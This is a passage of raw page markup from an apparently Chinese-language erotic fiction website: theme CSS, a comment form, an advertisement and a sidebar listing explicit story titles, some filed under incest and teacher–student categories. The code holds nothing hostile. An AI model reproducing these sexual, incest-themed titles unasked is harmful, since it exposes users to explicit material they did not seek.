          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='4775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2479df7203" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%be%8e%e5%a5%b3%e7%99%bd%e9%a0%98%e8%88%87%e8%87%9f%e6%bc%a2%e7%9a%84%e6%b7%ab%e4%ba%82/" rel="bookmark" class="td-image-wrap " title="美女白領與臟漢的淫亂" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%be%8e%e5%a5%b3%e7%99%bd%e9%a0%98%e8%88%87%e8%87%9f%e6%bc%a2%e7%9a%84%e6%b7%ab%e4%ba%82/" rel="bookmark" title="美女白領與臟漢的淫亂">美女白領與臟漢的淫亂</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e8%80%81%e5%b8%ab%ef%bc%8c%e6%88%91%e7%9a%84%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="我的老師，我的媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e8%80%81%e5%b8%ab%ef%bc%8c%e6%88%91%e7%9a%84%e5%aa%bd/" rel="bookmark" title="我的老師，我的媽">我的老師，我的媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%b1%e6%86%b6%e7%9a%84%e8%80%81%e5%b8%ab/" rel="bookmark" class="td-image-wrap " title="失憶的老師" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%b1%e6%86%b6%e7%9a%84%e8%80%81%e5%b8%ab/" rel="bookmark" title="失憶的老師">失憶的老師</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b9%be%e4%ba%86%e5%90%8c%e5%ad%b8%e7%9a%84%e5%a5%b3%e5%8f%8b/" rel="bookmark" class="td-image-wrap " title="乾了同學的女友" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b9%be%e4%ba%86%e5%90%8c%e5%ad%b8%e7%9a%84%e5%a5%b3%e5%8f%8b/" rel="bookmark" title="乾了同學的女友">乾了同學的女友</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%86%b0%e5%86%b0%e8%aa%b2%e5%be%8c%e7%9a%84%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="冰冰課後的遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a03-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%86%b0%e5%86%b0%e8%aa%b2%e5%be%8c%e7%9a%84%e9%81%8a%e6%88%b2/" rel="bookmark" title="冰冰課後的遊戲">冰冰課後的遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%8e%bb%e6%87%89%e8%81%98%e5%81%9a%e8%ad%b7%e5%a3%ab%e7%9a%84%e7%b6%93%e6%ad%b7/" rel="bookmark" class="td-image-wrap " title="去應聘做護士的經歷" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a05-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e7%b6%93%e9%a9%97%e6%95%85%e4%ba%8b/" class="td-post-category">經驗故事</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%8e%bb%e6%87%89%e8%81%98%e5%81%9a%e8%ad%b7%e5%a3%ab%e7%9a%84%e7%b6%93%e6%ad%b7/" rel="bookmark" title="去應聘做護士的經歷">去應聘做護士的經歷</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%be%8e%e5%a6%99%e6%b7%ab%e5%a6%bb%e4%b9%8b%e5%ab%b5%e5%aa%9a%e8%aa%98%e6%83%91/" rel="bookmark" class="td-image-wrap " title="美妙淫妻之嫵媚誘惑" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%be%8e%e5%a6%99%e6%b7%ab%e5%a6%bb%e4%b9%8b%e5%ab%b5%e5%aa%9a%e8%aa%98%e6%83%91/" rel="bookmark" title="美妙淫妻之嫵媚誘惑">美妙淫妻之嫵媚誘惑</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e7%b8%bd%e4%b9%be%e4%ba%8b%e5%82%b3%e8%aa%aa/" rel="bookmark" class="td-image-wrap " title="女總乾事傳說" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e7%b8%bd%e4%b9%be%e4%ba%8b%e5%82%b3%e8%aa%aa/" rel="bookmark" title="女總乾事傳說">女總乾事傳說</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
